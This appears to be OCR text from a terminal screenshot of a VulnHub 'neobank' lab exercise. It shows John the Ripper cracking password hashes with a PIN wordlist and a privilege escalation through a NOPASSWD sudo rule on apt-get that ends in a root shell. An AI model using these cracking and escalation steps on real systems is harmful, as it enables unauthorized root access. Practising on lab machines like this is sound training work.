 1 2 3
13:01
maddsec@opsec: ~/Desktop/vulnhub/neobank
File Actions Edit View Help
scope global dynamic noprefixroute eth0
valid_lft 481sec preferred_lft 481sec
inet6 fe80::20c:29ff:fe8e:d477/64 scope l
ink noprefixroute
valid_lft forever preferred_lft foreve
r
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mt
u 1500 qdisc fq_codel state UNKNOWN group def
ault qlen 1000
link/ether 00:0c:29:8e:d4:81 brd ff:ff:ff
:ff:ff:ff
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neoban
k
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neoban
k]
└─$ nano hashes
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neoban
k]
└─$ time john hashes --wordlist=possiblepins
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different sal
ts (sha256crypt, crypt(3) $5$ [SHA256 256/256
AVX2 8x])
Cost 1 (iteration count) is 535000 for all lo
aded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any othe
r key for status
banker@neobank:~$ sudo -l
Matching Defaults entries for banker on neobank:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User banker may run the following commands on neobank:
(ALL) NOPASSWD: /usr/bin/apt-get
banker@neobank:~$ sudo apt-get changelog aptqsudo apt-get changelog aptsudo apt-get changelog apt^C
banker@neobank:~$ sudo apt-get changelog apt
Get:1 store: apt 1.8.2.2 Changelog
Fetched 458 kB in 0s (27.3 MB/s)
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
Sudo
[0] 0:nc*
"banker@neobank: ~" 13:01 24-Nov-22